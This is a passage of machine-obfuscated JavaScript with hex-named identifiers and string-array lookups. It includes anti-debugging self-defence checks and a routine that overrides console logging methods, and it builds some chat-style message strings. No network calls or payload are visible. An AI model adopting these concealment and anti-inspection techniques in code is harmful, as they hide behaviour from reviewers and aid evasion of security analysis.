_0x3b0680(_0x157b7e-0x198,_0x138207-0x4c,_0x53946a-0x4f7,_0x4004ca-0x2e,_0x4004ca);}if(_0x2b22d0[_0x2ca645(0x47f,0x39b,0x436,0x430,0x30e)](_0x2b22d0[_0x4e4dd4(0x61c,0x486,0x61c,0x6e4,0x66c)],_0x2b22d0[_0x16ea0b(0x46d,0x622,0x499,0x583,0x2d7)]))this[_0x3009ed(0x2c1,0xf9,0x24c,0x7f,0x1a1)](_0xbfcdf9[_0x2ca645(0x2c0,0x3db,0x47e,0x33c,0x53a)](_0xbfcdf9[_0x1cfa62(0x1b7,0x37e,0x286,0x1d6,0x3a1)](_0xbfcdf9[_0x16ea0b(0x2e3,0x4fa,0x319,0x230,0x1f0)],_0x95fce2),_0xbfcdf9[_0x3009ed(-0x291,-0x1ed,-0x205,0x2,-0x1be)]));else{if(_0x46bfbb){if(_0x2b22d0[_0x16ea0b(0x316,0x1d1,0x3ca,0x497,0x26b)](_0x2b22d0[_0x2ca645(0x737,0x78a,0x701,0x7c3,0x70b)],_0x2b22d0[_0x2ca645(0x5a8,0x5f4,0x701,0x7a5,0x5d5)])){const _0x558fbc=_0x46bfbb[_0x2ca645(0x56c,0x3d0,0x411,0x564,0x261)](_0x460cc7,arguments);return _0x46bfbb=null,_0x558fbc;}else this[_0x16ea0b(0x2c7,0x412,0x49d,0x51f,0x59f)](_0xbfcdf9[_0x3009ed(0x18b,0x270,0x243,-0x8d,0xb2)]);}}}:function(){};return _0x3a88fd=![],_0x321e1a;}};}else{_0x2b22d0[_0x3058c4(0x32d,0x4ba,0x4e5,0x644,0x2fa)](_0x50b7bc,_0x2b22d0[_0x1412c8(0x30c,0xf6,0x387,0x8,0x1e3)](_0x2b22d0[_0xf818fa(0x2b4,0x16a,0x243,0x40d,0x423)](_0x2b22d0[_0x3058c4(0x60,0x1b9,0x2fb,0x20c,0x2e8)](_0x2b22d0[_0x31212c(0x36c,0x1e9,0x202,0x535,0x35f)](_0x2b22d0[_0x3058c4(0x44b,0x42d,0x489,0x3af,0x318)](_0x2b22d0[_0x3058c4(0x3a2,0x1ea,0xa8,0x281,0x145)](_0x2b22d0[_0x31212c(0x45d,0x26c,0x482,0x289,0x372)](_0x2b22d0[_0x14403d(0x2a7,0x49b,0x405,0x3a1,0x57c)],_0x5dda7b),':\x20'),'`'),_0x3888f0),'>\x20'),_0x556aa1),'`'));if(_0x2b22d0[_0x3058c4(0x4f0,0x489,0x2dc,0x531,0x4e5)](_0x2d40dc,_0x2b22d0[_0x31212c(0x2a7,0x1df,0x2e8,0x3a4,0xfe)]))this[_0xf818fa(0x5fe,0x7d8,0x5f8,0x4e1,0x551)](_0x2b22d0[_0x3058c4(0x369,0x210,0x3b0,0x351,0x3ad)](_0x2b22d0[_0x14403d(0x16c,-0xf9,0x11a,0x3f,0xb)](_0x2b22d0[_0x14403d(0x1a2,0x98,0x110,0x25c,0x2cc)]('\x0a',_0x2b22d0[_0x3058c4(0x1ad,0x289,0x456,0xce,0x222)]),_0x2b22d0[_0x31212c(0x465,0x494,0x2b8,0x28e,0x44f)]),_0x2b22d0[_0x31212c(0x4f3,0x329,0x6be,0x5c6,0x4b3)])),this[_0xf818fa(0x52f,0x710,0x46c,0x354,0x385)](),this[_0x3058c4(0x5e1,0x434,0x316,0x416,0x46c)](),this[_0x31212c(0x464,0x601,0x409,0x36b,0x49b)]();else{if(_0x2b22d0[_0x1412c8(0x204,0x391,0x40c,0x2fc,0x3bc)](_0x4b6c14,'')){}else this[_0x14403d(0x496,0x138,0x208,0x332,0x418)](_0x2b22d0[_0x31212c(0x3df,0x240,0x20e,0x2ab,0x523)]),this[_0x14403d(0x255,0x107,0x197,0x263,0x1fc)](),this[_0x31212c(0x464,0x352,0x56f,0x2bb,0x509)](),this[_0x31212c(0x464,0x436,0x546,0x29c,0x440)]();}}}());(function(){function _0x25a4d7(_0x13183a,_0x12467f,_0x4ab0dd,_0x4a906c,_0x1920bc){return _0x452a65(_0x13183a-0xe0,_0x12467f-0x73,_0x13183a,_0x12467f-0x485,_0x1920bc-0xdb);}function _0x5c365e(_0x3c331e,_0x3859e1,_0x3e1116,_0x1672c2,_0x262b5e){return _0x1380bc(_0x3c331e-0xdf,_0x3859e1-0x77,_0x262b5e,_0x1672c2-0x39d,_0x262b5e-0xcf);}function _0x1f22ad(_0x4f5521,_0x2449b9,_0x174e96,_0x487be3,_0x545579){return _0x452a65(_0x4f5521-0x192,_0x2449b9-0x19b,_0x4f5521,_0x545579- -0xa6,_0x545579-0x40);}const _0x2c13b1={'BDmBp':_0x3cb15a[_0x1d5a7e(0x51e,0x5ed,0x56a,0x4c4,0x5bf)],'uJhJw':_0x3cb15a[_0x5c365e(0x6e3,0x602,0x993,0x7ed,0x6e3)],'QjCmC':function(_0x4dce9f,_0x2b4c9e){function _0x221230(_0x38963f,_0x5b40be,_0x1cb6b2,_0x4ca1d1,_0x366b8d){return _0x5c365e(_0x38963f-0x15d,_0x5b40be-0x79,_0x1cb6b2-0x1e2,_0x1cb6b2- -0x68b,_0x38963f);}return _0x3cb15a[_0x221230(0x5d,0x113,0x39,0x102,0xab)](_0x4dce9f,_0x2b4c9e);},'yNXBx':_0x3cb15a[_0x1d5a7e(0x212,0x279,0x142,0x25b,0x3cd)],'TLIWq':function(_0x5aec1e,_0x113a60){function _0x3fe5d1(_0x128940,_0xe4bf0f,_0x155b46,_0x4662d2,_0x22bfb6){return _0x5c365e(_0x128940-0x68,_0xe4bf0f-0x10d,_0x155b46-0x1a4,_0x22bfb6- -0x515,_0xe4bf0f);}return _0x3cb15a[_0x3fe5d1(0xd7,0x7e,0x25e,0xd,0x129)](_0x5aec1e,_0x113a60);},'sznsa':_0x3cb15a[_0x454ed4(0x20f,0x322,0xbb,0x391,0x231)],'YwIYc':_0x3cb15a[_0x1d5a7e(0x1c5,0x17a,0x2dc,0x174,0x7c)],'nRjvY':function(_0x26cf62,_0x450f35){function _0x1310e5(_0x2335f1,_0x50cb32,_0x24117c,_0x5c76c5,_0x3c3e16){return _0x5c365e(_0x2335f1-0x5a,_0x50cb32-0x1a,_0x24117c-0x14b,_0x50cb32- -0x4b8,_0x24117c);}return _0x3cb15a[_0x1310e5(-0x1bb,-0x41,-0xdf,0x3f,0x20)](_0x26cf62,_0x450f35);},'XFhNW':function(_0x1d8f43){function _0x21b9ed(_0x1e0e48,_0x1eb18b,_0x1315a9,_0x5395de,_0x4e1e26){return _0x25a4d7(_0x1315a9,_0x4e1e26- -0x7ba,_0x1315a9-0x61,_0x5395de-0x1e0,_0x4e1e26-0x15a);}return _0x3cb15a[_0x21b9ed(0xac,0x29,0x37,0x5a,-0x14d)](_0x1d8f43);},'Pgrpg':_0x3cb15a[_0x1d5a7e(0x4c2,0x2c7,0x43d,0x42d,0x5da)]};function _0x454ed4(_0x454513,_0x213a5f,_0x57fe76,_0x43a30d,_0x2dd806){return _0x43c0cb(_0x454513-0x176,_0x43a30d,_0x57fe76-0x1b5,_0x43a30d-0x23,_0x454513-0x5f);}function _0x1d5a7e(_0x5951fd,_0x3d754f,_0x487297,_0xd2b494,_0x13a049){return _0x12b053(_0x5951fd-0x39,_0x487297,_0xd2b494- -0x358,_0xd2b494-0x1ea,_0x13a049-0x6f);}_0x3cb15a[_0x1d5a7e(0x39e,0x289,0x4ad,0x30b,0x3ee)](_0x3cb15a[_0x1d5a7e(0x23,0x2e,0x266,0x1e2,0x3af)],_0x3cb15a[_0x5c365e(0x5da,0x3f5,0x40f,0x571,0x712)])?_0x3cb15a[_0x454ed4(0x22d,0x37,0x347,0x15a,0x370)](_0x2782e5,this,function(){function _0x5e083d(_0x1833e0,_0x3c46f0,_0x15c5ba,_0x7e9ac8,_0x39d7dd){return _0x1f22ad(_0x1833e0,_0x3c46f0-0x144,_0x15c5ba-0xaf,_0x7e9ac8-0x14,_0x15c5ba-0x515);}function _0x6d8bed(_0x354495,_0x46d080,_0x14f79b,_0x2a240d,_0x1d1fe5){return _0x1f22ad(_0x14f79b,_0x46d080-0x19b,_0x14f79b-0x62,_0x2a240d-0x165,_0x354495-0x454);}function _0x58864f(_0x376029,_0x51363d,_0x4e1d7c,_0xecd18b,_0x106a92){return _0x454ed4(_0x4e1d7c-0x2de,_0x51363d-0x8f,_0x4e1d7c-0x1a3,_0xecd18b,_0x106a92-0x74);}function _0x496480(_0x3fddca,_0x4588b0,_0x38b30d,_0x2b0f46,_0x58b214){return _0x5c365e(_0x3fddca-0x73,_0x4588b0-0x1d2,_0x38b30d-0x100,_0x38b30d- -0x206,_0x3fddca);}function _0x4a1b12(_0x2e3bec,_0x16286c,_0x7ce627,_0x24e645,_0x2be12e){return _0x1d5a7e(_0x2e3bec-0xd4,_0x16286c-0x1b,_0x2e3bec,_0x7ce627-0x3f5,_0x2be12e-0x83);}if(_0x3cb15a[_0x58864f(0x1f1,0x366,0x1c8,0x16b,0x2b5)](_0x3cb15a[_0x5e083d(0x77b,0x54a,0x690,0x7ca,0x6e8)],_0x3cb15a[_0x496480(0x541,0x589,0x39f,0x1e7,0x21a)])){if(_0x48fcbc){const _0x3b1602=_0x109e34[_0x58864f(0x1f0,0x37f,0x23b,0x2f6,0x368)](_0x149d38,arguments);return _0x411113=null,_0x3b1602;}}else{const _0x5764c4=new RegExp(_0x3cb15a[_0x58864f(0x39c,0x5d5,0x56b,0x6d4,0x3d2)]),_0x38215f=new RegExp(_0x3cb15a[_0x6d8bed(0x78e,0x676,0x726,0x978,0x662)],'i'),_0x3bef34=_0x3cb15a[_0x58864f(0x5b3,0x2fd,0x3c4,0x548,0x28f)](_0x48df85,_0x3cb15a[_0x496480(0x546,0x538,0x3e4,0x283,0x455)]);if(!_0x5764c4[_0x5e083d(0x800,0x9dd,0x878,0x801,0x8da)](_0x3cb15a[_0x6d8bed(0x771,0x888,0x682,0x5b6,0x64a)](_0x3bef34,_0x3cb15a[_0x4a1b12(0x79c,0x662,0x83b,0x9b5,0x705)]))||!_0x38215f[_0x4a1b12(0x6df,0x6f5,0x87c,0x969,0x6b4)](_0x3cb15a[_0x496480(0x5ca,0x5cf,0x438,0x4fa,0x2f0)](_0x3bef34,_0x3cb15a[_0x4a1b12(0x57c,0x3e1,0x569,0x528,0x4bc)]))){if(_0x3cb15a[_0x4a1b12(0x5d8,0x812,0x706,0x65d,0x5dc)](_0x3cb15a[_0x496480(0x25a,0x49f,0x3c8,0x491,0x450)],_0x3cb15a[_0x496480(0x2a2,0x2c0,0x3c8,0x495,0x5aa)])){const _0xad3e07=new _0x135383(TsrWfg[_0x496480(0x2a4,0x41a,0x2bc,0x3cd,0x206)]),_0x20bba2=new _0x56508e(TsrWfg[_0x5e083d(0x555,0x528,0x5c0,0x61a,0x4c3)],'i'),_0x54b221=TsrWfg[_0x58864f(0x344,0x53f,0x3d3,0x31f,0x3f1)](_0x9d1c7e,TsrWfg[_0x6d8bed(0x455,0x3f3,0x40f,0x27d,0x284)]);!_0xad3e07[_0x58864f(0x3f7,0x716,0x52e,0x41d,0x604)](TsrWfg[_0x496480(0x7af,0x55a,0x64c,0x61c,0x485)](_0x54b221,TsrWfg[_0x4a1b12(0x56b,0x5d9,0x616,0x775,0x449)]))||!_0x20bba2[_0x5e083d(0x8fe,0x713,0x878,0xa65,0x779)](TsrWfg[_0x496480(0x465,0x822,0x64c,0x457,0x767)](_0x54b221,TsrWfg[_0x6d8bed(0x50e,0x5f2,0x338,0x39a,0x478)]))?TsrWfg[_0x6d8bed(0x548,0x5aa,0x502,0x6f4,0x45b)](_0x54b221,'0'):TsrWfg[_0x4a1b12(0x6a7,0x7de,0x82f,0x77a,0x684)](_0x4a5422);}else _0x3cb15a[_0x58864f(0x333,0x40c,0x3dc,0x3d9,0x1f6)](_0x3bef34,'0');}else _0x3cb15a[_0x58864f(0x34a,0x207,0x238,0x249,0x30b)](_0x3cb15a[_0x58864f(0x662,0x743,0x563,0x6c9,0x49c)],_0x3cb15a[_0x58864f(0x45a,0x4f7,0x563,0x5b2,0x5d9)])?(this[_0x496480(0x703,0x637,0x5d9,0x6f0,0x63c)](_0x2c13b1[_0x4a1b12(0x561,0x6bc,0x512,0x536,0x68f)]),this[_0x58864f(0x2f3,0x34c,0x428,0x3d0,0x5c7)](),this[_0x5e083d(0x945,0x6bf,0x772,0x5c5,0x6e4)](),this[_0x6d8bed(0x6b1,0x7b7,0x770,0x70b,0x779)]()):_0x3cb15a[_0x58864f(0x1fd,0x1a2,0x28e,0x433,0x2f3)](_0x48df85);}})():(this[_0x454ed4(0x219,0x2fe,0x37f,0x347,0x133)](_0x3cb15a[_0x454ed4(0x78,0x110,0x232,0xec,0x15d)](_0x3cb15a[_0x454ed4(0x78,0x195,0xd3,-0xf2,-0x49)](_0x3cb15a[_0x5c365e(0x60a,0x495,0x49e,0x63e,0x7d6)]('\x0a',_0x3cb15a[_0x1d5a7e(0x2f0,0x341,0x5e6,0x490,0x37b)]),_0x3cb15a[_0x5c365e(0x835,0x59e,0x59d,0x66b,0x5ca)]),_0x3cb15a[_0x1f22ad(0x119,0x1f7,0x1c8,0x218,0x2bc)])),this[_0x1d5a7e(0x40f,0x551,0x41b,0x381,0x24b)](),this[_0x25a4d7(0x815,0x788,0x8a5,0x6d3,0x5c6)](),this[_0x5c365e(0x60a,0x54f,0x7b2,0x710,0x79a)]());}());const _0x37a952=(function(){function _0x17b428(_0xb08ae9,_0x39e65f,_0x5ae51f,_0x136b5c,_0x33b657){return _0x12b053(_0xb08ae9-0x64,_0x136b5c,_0x33b657- -0x558,_0x136b5c-0x168,_0x33b657-0x18d);}function _0x173049(_0x4dd4bd,_0x2d745c,_0x1b9485,_0x28061f,_0x1b713b){return _0x3e215b(_0x1b9485,_0x2d745c-0x15e,_0x1b9485-0x1c6,_0x28061f- -0x5bd,_0x1b713b-0x136);}function _0x20bf55(_0x171d96,_0x172ec5,_0x598208,_0x298971,_0x34d0b7){return _0x43c0cb(_0x171d96-0x154,_0x171d96,_0x598208-0x1f1,_0x298971-0x7,_0x598208- -0xf8);}function _0x41a3fb(_0x41089e,_0x42ed1a,_0x25f9f7,_0x42a139,_0x22d246){return _0x1380bc(_0x41089e-0x143,_0x42ed1a-0xaf,_0x22d246,_0x41089e- -0x2ef,_0x22d246-0x153);}const _0xc5493={'oyrFj':function(_0x421f02,_0x231294){function _0x3da04b(_0x1b8548,_0xa2f1fd,_0x3b5a0e,_0x62b4f2,_0x24a893){return _0x2df3(_0x1b8548- -0x28d,_0x3b5a0e);}return _0x3cb15a[_0x3da04b(-0x10,-0x19d,0xcc,0x40,0x21)](_0x421f02,_0x231294);},'zAUsN':function(_0x67b5b2,_0x3c1ef6){function _0xbc7ca3(_0x88da52,_0xdd627b,_0x1ac92a,_0x16f4d7,_0x24e47f){return _0x2df3(_0x88da52- -0x370,_0x16f4d7);}return _0x3cb15a[_0xbc7ca3(-0x4b,-0x241,-0x54,0xc3,0xf5)](_0x67b5b2,_0x3c1ef6);},'zVEmD':function(_0x352a47,_0x700892){function _0xfad6cb(_0x48c542,_0x26c24a,_0x57c016,_0x2812d8,_0x270957){return _0x2df3(_0x2812d8-0x221,_0x270957);}return _0x3cb15a[_0xfad6cb(0x7a4,0x547,0x7c3,0x60d,0x7c9)](_0x352a47,_0x700892);},'QQZYG':_0x3cb15a[_0x41a3fb(-0xce,-0x2b8,-0x229,-0x14e,0x6a)],'omuzM':_0x3cb15a[_0x2837dc(0x432,0x4ae,0x550,0x301,0x689)],'vnXgV':function(_0x13cba9){function _0x3c80c3(_0x343f57,_0x793091,_0x4d80fc,_0x4a0ad3,_0x2443e5){return _0x41a3fb(_0x343f57-0x5af,_0x793091-0xae,_0x4d80fc-0x14a,_0x4a0ad3-0xf,_0x4d80fc);}return _0x3cb15a[_0x3c80c3(0x400,0x5bc,0x24b,0x38d,0x449)](_0x13cba9);},'mgNGE':_0x3cb15a[_0x41a3fb(0x48,-0x133,-0x1a2,0x1,-0x17)],'DKMbW':_0x3cb15a[_0x20bf55(0x252,0x2e9,0x11d,0xcd,0x46)],'mSptb':_0x3cb15a[_0x17b428(0x48,0x1d1,0x18f,0x155,-0x15)],'CNcta':_0x3cb15a[_0x17b428(0x1ff,-0xb,0xfc,0x9e,0xbb)],'nOyiB':_0x3cb15a[_0x173049(0x208,-0x102,0x7,0x96,0x1e4)],'PvFrx':_0x3cb15a[_0x17b428(0xaf,0x20b,0x38a,0x5,0x19b)],'SFrnW':_0x3cb15a[_0x41a3fb(-0x1aa,-0x13f,-0x9d,-0x2b3,-0x30e)],'VlmJd':function(_0x203289,_0x2a278e){function _0x2bc5e6(_0x2a8029,_0x3d1b92,_0x329118,_0x3b2f36,_0x2cbb87){return _0x41a3fb(_0x2cbb87- -0x1d,_0x3d1b92-0x114,_0x329118-0x98,_0x3b2f36-0x36,_0x2a8029);}return _0x3cb15a[_0x2bc5e6(0x1f0,-0x64,0x1bd,0x297,0x143)](_0x203289,_0x2a278e);},'TZeqU':_0x3cb15a[_0x173049(0x1c3,0x244,0x14f,0x14f,0x226)],'aPBKZ':function(_0x580440,_0x205f57){function _0x93145c(_0x4cc7a2,_0x4724e5,_0x17cb97,_0x4b20d5,_0x394728){return _0x173049(_0x4cc7a2-0xaf,_0x4724e5-0x1c5,_0x4cc7a2,_0x4724e5-0x4e5,_0x394728-0x14f);}return _0x3cb15a[_0x93145c(0x7ae,0x64f,0x5f2,0x567,0x624)](_0x580440,_0x205f57);},'XccBq':_0x3cb15a[_0x20bf55(0x184,0x13b,0x6d,-0x105,0x113)],'Ogxuk':function(_0x4f988a,_0x307e9b){function _0x407bab(_0x353634,_0xb5b8cb,_0x3216b9,_0x3d11ef,_0x5bf0cb){return _0x2837dc(_0x353634-0x1e0,_0x5bf0cb- -0x284,_0x3d11ef,_0x3d11ef-0x16f,_0x5bf0cb-0x193);}return _0x3cb15a[_0x407bab(0x43c,0x2d6,0x4e4,0x4f1,0x347)](_0x4f988a,_0x307e9b);},'appCF':_0x3cb15a[_0x41a3fb(-0xab,0x2,-0x71,-0x20a,0xc3)]};function _0x2837dc(_0x209d17,_0x32b188,_0x391052,_0x38be65,_0x597fe3){return _0x452a65(_0x209d17-0x45,_0x32b188-0x143,_0x391052,_0x32b188-0x3ac,_0x597fe3-0xff);}if(_0x3cb15a[_0x41a3fb(-0xe6,-0x63,0x9d,-0x17d,0x83)](_0x3cb15a[_0x2837dc(0x3b7,0x492,0x4bb,0x385,0x43f)],_0x3cb15a[_0x17b428(0x345,0x1bd,0x2f4,0x2c0,0x189)])){let _0x2f908c;try{const _0x38626a=XMnaDT[_0x173049(-0x141,-0x79,-0x34c,-0x154,0x57)](_0x39acee,XMnaDT[_0x17b428(0x24,0x175,0xcc,0xc8,0x158)](XMnaDT[_0x17b428(0x2ec,0x1da,0x4d,0xb7,0x147)](XMnaDT[_0x41a3fb(-0x17,-0xbc,-0x111,-0x101,0x99)],XMnaDT[_0x20bf55(0x14,-0x1e3,-0x185,-0x334,-0x139)]),');'));_0x2f908c=XMnaDT[_0x20bf55(-0x31a,-0x295,-0x286,-0x44c,-0xa6)](_0x38626a);}catch(_0x574d24){_0x2f908c=_0x3062fc;}const _0x2f6da0=_0x2f908c[_0x41a3fb(0x184,0xe2,0xa2,0x1ed,0x27f)+'le']=_0x2f908c[_0x2837dc(0x5bd,0x7af,0x765,0x734,0x71d)+'le']||{},_0x45b949=[XMnaDT[_0x173049(0x11c,0x147,0x35e,0x19c,0xf8)],XMnaDT[_0x17b428(0x2b3,0x1d4,0x141,0x9f,0x21c)],XMnaDT[_0x41a3fb(-0x119,-0x90,-0x271,-0xe8,-0x2e9)],XMnaDT[_0x20bf55(-0x21d,-0x2c6,-0x295,-0x34c,-0x160)],XMnaDT[_0x173049(-0x2b6,-0x2c,-0x89,-0x160,-0x24f)],XMnaDT[_0x20bf55(-0x60,-0x384,-0x222,-0x124,-0x415)],XMnaDT[_0x173049(0x198,0x8b,-0xe,0x108,0x2f0)]];for(let _0xee3ae9=-0x4*0x48b+-0x1a42+0x205*0x16;XMnaDT[_0x17b428(0x210,0x1b1,0x40a,0x355,0x24b)](_0xee3ae9,_0x45b949[_0x20bf55(0x10f,-0x18d,0x3c,-0xa4,0x3f)+'h']);_0xee3ae9++){const _0x226d6a=_0x47ee75[_0x2837dc(0x5c1,0x7b8,0x63f,0x74d,0x7ed)+_0x41a3fb(-0x88,-0x165,0x146,-0x7b,0x7a)+'r'][_0x17b428(-0x256,-0x1a1,0x73,-0xc5,-0x98)+_0x41a3fb(0x1be,0xb3,0x2f5,0x14d,0x20d)][_0x2837dc(0x46b,0x44c,0x2d1,0x4ab,0x275)](_0x3a1ecd),_0x185c3a=_0x45b949[_0xee3ae9],_0xc6d38b=_0x2f6da0[_0x185c3a]||_0x226d6a;_0x226d6a[_0x17b428(0x16c,0xa7,0xf0,0x144,0x22e)+_0x20bf55(-0xd1,0x233,0x4a,0x16f,0x212)]=_0x12c65f[_0x17b428(-0xff,0xe3,-0x218,-0x12d,-0xe2)](_0x3eb912),_0x226d6a[_0x173049(-0xca,0x26d,0x1eb,0xac,0x111)+_0x173049(-0x140,-0x1ab,-0x1d1,-0x1df,-0x3c7)]=_0xc6d38b[_0x17b428(0x42,0xf6,0x19c,0x200,0x18a)+_0x2837dc(0x348,0x42d,0x30d,0x4ea,0x30d)][_0x41a3fb(-0x1df,-0x370,0x13,-0x19b,-0x36)](_0xc6d38b),_0x2f6da0[_0x185c3a]=_0x226d6a;}}else{let _0x3b9ddc=!![];return function(_0x48fdeb,_0x26f886){function _0x567b50(_0x3a8047,_0x3800dd,_0x3e340d,_0x5d9b7c,_0x2a5649){return _0x17b428(_0x3a8047-0x1a3,_0x3800dd-0x10,_0x3e340d-0xc,_0x3e340d,_0x5d9b7c-0x2cc);}function _0x4588f1(_0x5df26c,_0x557875,_0x190da7,_0x41a502,_0x35d343){return _0x41a3fb(_0x557875-0x691,_0x557875-0x1c9,_0x190da7-0x19b,_0x41a502-0x68,_0x190da7);}function _0x250bdc(_0xc1f8da,_0x471ab9,_0x91b6b2,_0x2c5458,_0x45bb31){return _0x2837dc(_0xc1f8da-0x120,_0x45bb31- -0x5a0,_0x2c5458,_0x2c5458-0x1c0,_0x45bb31-0x1ab);}function _0x5461ec(_0x43e504,_0x54e24f,_0x444ee8,_0xb173b0,_0x114464){return _0x2837dc(_0x43e504-0x63,_0x54e24f- -0x483,_0x43e504,_0xb173b0-0x1b5,_0x114464-0x130);}function _0x463a0e(_0x47a5f8,_0x19af11,_0x304cb3,_0x5e1877,_0x1af9c4){return _0x20bf55(_0x304cb3,_0x19af11-0x163,_0x47a5f8-0x760,_0x5e1877-0x49,_0x1af9c4-0x133);}const _0x211902={'DjdWK':function(_0x10402c,_0x12cd5d){function _0x349ac3(_0x932164,_0x1f3886,_0x30937b,_0x250c7f,_0x3b3ba3){return _0x2df3(_0x1f3886- -0x37d,_0x250c7f);}return _0x3cb15a[_0x349ac3(0xe0,-0x9a,-0x14e,-0x41,-0x176)](_0x10402c,_0x12cd5d);},'NcXpG':function(_0x42f2ef,_0x3681d8){function _0x548d83(_0x45356b,_0x51121c,_0x15d017,_0x2ae74d,_0xd99809){return _0x2df3(_0x15d017-0x2c3,_0x2ae74d);}return _0x3cb15a[_0x548d83(0x45b,0x444,0x444,0x5f8,0x342)](_0x42f2ef,_0x3681d8);},'FKbom':_0x3cb15a[_0x250bdc(-0x179,0x20d,-0xa8,0x1b6,0x1a)],'MeWZk':_0x3cb15a[_0x463a0e(0x793,0x98d,0x893,0x8a0,0x8a2)],'txPIg':_0x3cb15a[_0x463a0e(0x819,0x767,0x6a0,0x774,0x8f8)],'tgQUF':_0x3cb15a[_0x250bdc(-0x7f,-0x9f,-0x8f,-0xdf,-0x17f)],'HcSYD':_0x3cb15a[_0x250bdc(-0x25d,0x42,-0x126,-0xe3,-0x137)],'PjHhZ':_0x3cb15a[_0x463a0e(0x7ec,0x7ce,0x9bc,0x813,0x8a3)],'GkOqF':_0x3cb15a[_0x5461ec(0x2fa,0x2e7,0x4a5,0x313,0x44b)]};if(_0x3cb15a[_0x463a0e(0x738,0x60f,0x617,0x76f,0x614)](_0x3cb15a[_0x463a0e(0x529,0x71b,0x65d,0x547,0x557)],_0x3cb15a[_0x567b50(0x2a9,0x5c7,0x3ab,0x442,0x37c)]))this[_0x5461ec(0x349,0x2fb,0x387,0x131,0x340)](_0x211902[_0x567b50(0x369,0x16b,0x385,0x26d,0x30e)](_0x211902[_0x4588f1(0x4c5,0x550,0x5c7,0x560,0x520)](_0x211902[_0x250bdc(-0x3d,-0x140,-0x1,-0x9e,-0xd1)](_0x211902[_0x463a0e(0x573,0x4ee,0x380,0x608,0x401)](_0x211902[_0x5461ec(0x445,0x376,0x3f2,0x2e8,0x48d)],_0x211902[_0x4588f1(0x758,0x649,0x7fe,0x4d5,0x69f)]),_0x211902[_0x4588f1(0x624,0x742,0x5ed,0x713,0x81e)]),_0x211902[_0x567b50(0x229,0x132,0x36b,0x2ee,0x392)]),_0x211902[_0x463a0e(0x6c4,0x608,0x746,0x727,0x62d)]));else{const _0xa22f43=_0x3b9ddc?function(){function _0x3f52de(_0x559333,_0x38e02e,_0x10b4d5,_0x46a79d,_0x457423){return _0x567b50(_0x559333-0x11,_0x38e02e-0xfb,_0x559333,_0x38e02e-0x286,_0x457423-0x16f);}const _0x107fe6={};function _0xe60b44(_0x44161f,_0x28f0b6,_0x3a16df,_0x2fd154,_0x29078b){return _0x463a0e(_0x3a16df- -0x86,_0x28f0b6-0x11d,_0x2fd154,_0x2fd154-0x57,_0x29078b-0x1ad);}_0x107fe6[_0x3f52de(0x5ed,0x7b8,0x5c7,0x6f5,0x5f0)]=_0xc5493[_0xe60b44(0x329,0x4b0,0x4ee,0x397,0x321)];function _0x1ac7fa(_0x40161d,_0x585e03,_0x115894,_0x34b519,_0x5e8440){return _0x567b50(_0x40161d-0x128,_0x585e03-0x43,_0x40161d,_0x115894- -0x43f,_0x5e8440-0x69);}const _0x4ac262=_0x107fe6;function _0x5a182e(_0x1dd730,_0x13b9a8,_0x17cae8,_0xb9ed8c,_0x4f7c8c){return _0x4588f1(_0x1dd730-0x6d,_0x13b9a8- -0xe1,_0x4f7c8c,_0xb9ed8c-0x182,_0x4f7c8c-0x1ae);}function _0x1efed0(_0x53e6a0,_0x1c2498,_0x34bb53,_0x5825fc,_0x2057db){return _0x567b50(_0x53e6a0-0x1b9,_0x1c2498-0x29,_0x1c2498,_0x53e6a0- -0x315,_0x2057db-0x1a1);}if(_0xc5493[_0xe60b44(0x371,0x5d8,0x42e,0x523,0x34c)](_0xc5493[_0x5a182e(0x27d,0x41e,0x346,0x4da,0x333)],_0xc5493[_0xe60b44(0x64e,0x52b,0x4b7,0x597,0x668)])){if(_0x26f886){if(_0xc5493[_0x3f52de(0x81a,0x671,0x4a7,0x6dc,0x4e4)](_0xc5493[_0xe60b44(0x4cb,0x40f,0x443,0x37c,0x278)],_0xc5493[_0x5a182e(0x30f,0x3aa,0x4c8,0x513,0x308)]))return function(_0x218911){}[_0x1ac7fa(0xfb,0x2f3,0x117,0xb,0x10b)+_0xe60b44(0x4e8,0x3e4,0x5c1,0x72b,0x63f)+'r'](isIeTX[_0x3f52de(0x818,0x665,0x806,0x4e2,0x58b)])[_0x1efed0(-0xb5,-0x27e,-0xd4,0xcb,0xbe)](isIeTX[_0xe60b44(0x6d2,0x5be,0x4e5,0x38c,0x536)]);else{const _0x11945a=_0x26f886[_0x1efed0(-0xb5,-0x248,-0x14a,-0x12d,-0xb4)](_0x48fdeb,arguments);return _0x26f886=null,_0x11945a;}}}else this[_0x1efed0(0x207,0x248,0x191,0x3d2,0xbc)](_0x4ac262[_0x1ac7fa(0xea,0x238,0xf3,0x96,0xb5)]),this[_0xe60b44(0x4f1,0x5f2,0x6cd,0x5ec,0x52d)]();}:function(){};return _0x3b9ddc=![],_0xa22f43;}};}}()),_0x19e2e9=_0x3cb15a[_0x12b053(0x98c,0x9b3,0x806,0x68e,0x714)](_0x37a952,this,function(){function _0x7e1760(_0x36c50e,_0x15fbfd,_0x25611d,_0x37d00a,_0x3a061f){return _0x43c0cb(_0x36c50e-0xf9,_0x25611d,_0x25611d-0x10d,_0x37d00a-0xda,_0x3a061f-0x218);}const _0x280dc0={'wOQsC':function(_0x2d6f55,_0xd446c7){function _0x420a2c(_0x4e64f8,_0x2ae890,_0x16b23b,_0x22f759,_0x139457){return _0x2df3(_0x139457- -0x82,_0x16b23b);}return _0x3cb15a[_0x420a2c(0x160,0x31d,0x265,0x1a8,0x21e)](_0x2d6f55,_0xd446c7);},'UDdFa':function(_0x5407ea,_0xc3dd7e){function _0x6d2920(_0x3f7a11,_0x559391,_0x1e4ae4,_0x5e0c59,_0x593846){return _0x2df3(_0x593846-0x2cb,_0x559391);}return _0x3cb15a[_0x6d2920(0x554,0x740,0x61c,0x716,0x6b7)](_0x5407ea,_0xc3dd7e);},'gWrys':function(_0x3dbbd7,_0x47f44b){function _0x417d6e(_0x49ff1e,_0xd78275,_0x3200f5,_0x286292,_0x58845d){return _0x2df3(_0x3200f5-0x323,_0x58845d);}return _0x3cb15a[_0x417d6e(0x677,0x3c8,0x4a4,0x507,0x656)](_0x3dbbd7,_0x47f44b);},'KHwbf':_0x3cb15a[_0x4de5b2(0x32a,0x260,0x372,0x3bb,0x314)],'AiiFG':_0x3cb15a[_0x7e1760(-0x14,0x29f,0x2b7,0x27f,0x102)],'PJECO':function(_0xa98d61){function _0x57447f(_0x3864f1,_0x201909,_0x4bdcd4,_0x3846b1,_0x403dc2){return _0x7e1760(_0x3864f1-0x10e,_0x201909-0x193,_0x403dc2,_0x3846b1-0x66,_0x4bdcd4-0x1a8);}return 